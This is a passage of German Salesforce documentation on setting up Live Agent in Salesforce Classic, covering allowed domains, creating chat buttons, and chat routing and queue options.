

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud



#### Chat-Fenster-Branding

Wahlweise können Sie die Chat-Fenster mit benutzerdefinierten Bildern anpassen, indem Sie Ihrer Bereitstellung eine Force.com-Site und die entsprechenden statischen Ressourcen zuordnen.



### Zulässige Domänen und Live Agent-Bereitstellungen

Um die Sicherheit zu verbessern und die Anzahl der empfangenen unzulässigen Chat-Anforderungen zu minimieren, sollten Sie beim Erstellen von Live Agent-Bereitstellungen die Option für zulässige Domänen angeben. Beim der Verwendung zulässiger Domänen sollten Sie einige Punkte beachten.

- **•** Listen Sie so viele Domänen auf, wie Sie benötigen, jedoch immer nur eine pro Zeile.
- **•** Verwenden Sie ausschließlich Domäne und Subdomain, z. B. xyz.domain.com, domain.com oder www.domain.com. Schließen Sie nicht "http://" oder Zuordnungen zu bestimmten Seiten in einer Domäne, wie "domain.com/seite", mit ein.
- **•** Geben Sie alle Domänen an, die als Host der Bereitstellung fungieren sollen.
- **•** Wenn es möglich sein soll, die Bereitstellung auf jeder beliebigen Domäne zu verwenden, so lassen Sie das Feld "Zulässige Domänen" leer.

# Erstellen von Chat-Schaltflächen

Erstellen Sie Chat-Schaltflächen, damit Ihre Kunden direkt über eine Website einen Chat mit einem Agenten anfordern können.

Bevor Sie Chat-Schaltflächen erstellen, müssen Sie folgende Aufgaben durchführen:

- **•** Erstellen Sie Fertigkeiten. Jede Chat-Schaltfläche ist mit einer bestimmten Fertigkeit oder einem Satz von Fertigkeiten verknüpft, damit die über die Schaltfläche eingeleiteten Chats an die geeigneten Agenten weitergeleitet werden.
- **•** Erstellen Sie eine Force.com-Site und statische Ressourcen, die Sie verwenden möchten, um die Bilder für die Online- und Offline-Versionen Ihrer Schaltfläche zu hosten. Falls Sie über keine Force.com-Site verfügen, können Sie auch Online- und Offline-Bilder für die Schaltfläche oder Text angeben, indem Sie den Code ändern, der beim Erstellen der Schaltfläche generiert wird.

Sie müssen die Schaltflächen erstellen, auf die Besucher zum Starten von Chats klicken. Wie Bereitstellungen bestehen Schaltflächen aus mehreren JavaScript-Zeilen, die Sie kopieren und in Webseiten einfügen. Eine einzelne Bereitstellung kann mehrere Schaltflächen aufweisen. Mit jeder Schaltfläche können Sie für Ihre Besucher genau die Art und Weise des Chats bestimmen. Beispiel: Die Servicebereitstellung könnte unterschiedliche Schaltflächen für PC-, Notebook- oder Tablet-Fragen aufweisen. Jede Schaltfläche ist einer Fertigkeit oder einem Satz von Fertigkeiten zugeordnet, um sicherzustellen, dass Anfragen von Besuchern nur an Agenten weitergegeben werden, die imstande sind, die Probleme der Besucher zu lösen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chat-Schaltflächen* ein und wählen Sie dann **Chat-Schaltflächen und -Einladungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie im Feld Typ die Option "Chat-Schaltfläche" aus.
- **4.** Wählen Sie die restlichen Einstellungen für Ihre Chat-Schaltfläche aus.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Kopieren Sie den Schaltflächencode und fügen Sie ihn auf jeder Webseite ein, auf der Sie Live Agent bereitgestellt haben. Stellen Sie sicher, dass Sie den Code in dem Bereich auf der Seite einfügen, in dem die Schaltfläche angezeigt werden soll.

Tipp: Vergessen Sie nicht, den Code bei jeder Aktualisierung der Schaltfläche zu kopieren und einzufügen, da er sich bei jeder Änderung ebenfalls ändert.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen und Anpassen von Chat-Schaltflächen:

**•** "Anwendung anpassen"

# Einstellungen für die Chat-Schaltfläche

Die Einstellungen für die Chat-Schaltfläche steuern das Verhalten der Chat-Schaltflächen, über die Kunden mit Agenten interagieren.

Wenden Sie die Einstellungen beim Erstellen oder Bearbeiten einer Chat-Schaltfläche in Live Agent an.

#### Grundlegende Informationen

Konfigurieren Sie die Grundfunktionen, die über eine bestimmte Live Agent-Chat-Schaltfläche verfügbar sind.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud



## Anpassung der Chat-Schaltfläche

Wahlweise können Sie die Chat-Schaltfläche mit benutzerdefinierten Bildern anpassen, indem Sie Ihrer Bereitstellung eine Force.com-Site und die entsprechenden statischen Ressourcen zuordnen.



#### <span id="page-2729-0"></span>Chat-Weiterleitungsoptionen

Mithilfe der Weiterleitungsoptionen in Live Agent können Sie festlegen, wie eingehende Chat-Anforderungen an die Agenten weitergeleitet werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### Chat-Warteschlangenoptionen

Mithilfe der Warteschlangenoptionen in Live Agent können Sie steuern, wie mit eingehenden Chat-Anforderungen verfahren werden soll, wenn keine Agenten verfügbar sind.

Für jede Chat-Schaltfläche oder -Einladung in Live Agent, die Sie erstellen, können Sie das Einfügen in die Warteschlange aktivieren, um eingehende Chat-Anforderungen in die Warteschleife zu versetzen, falls keine Agenten mit den erforderlichen Fertigkeiten verfügbar sind. Sie können auch die maximale Anzahl an Anforderungen in einer Warteschlange festlegen. Durch das Aktivieren von Warteschlangen und die Möglichkeit, Limits für diese festzulegen, können Sie steuern, wie mit eingehenden Chat-Anforderungen umgegangen wird, und Agenten können Chat-Rückstände besser verwalten.

Durch die Aktivierung der Warteschlange kann Ihr Unternehmen auch dann eingehende Chat-Anforderungen annehmen, wenn die Agentenkapazitäten ausgelastet sind, und Sie können angeben, wie viele Anforderungen maximal angenommen werden. Auf diese Weise können die Agenten effektiv arbeiten und die Zeit, die der Kunde auf eine Chat-Möglichkeit wartet, wird reduziert.

Die Funktionsweise der Chat-Warteschlange richtet sich nach den Chat-Weiterleitungsoptionen. Weiterleitungsoptionen werden über die Chat-Schaltfläche oder eine automatisierte Einladung festgelegt. Weitere Informationen zum Weiterleiten von Chats an die richtigen Agenten finden Sie unter [Chat-Weiterleitungsoptionen.](#page-2729-0)

Sehen wir uns nun an, wie die Kombination aus Warteschlangen- und Weiterleitungsoptionen funktioniert:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud



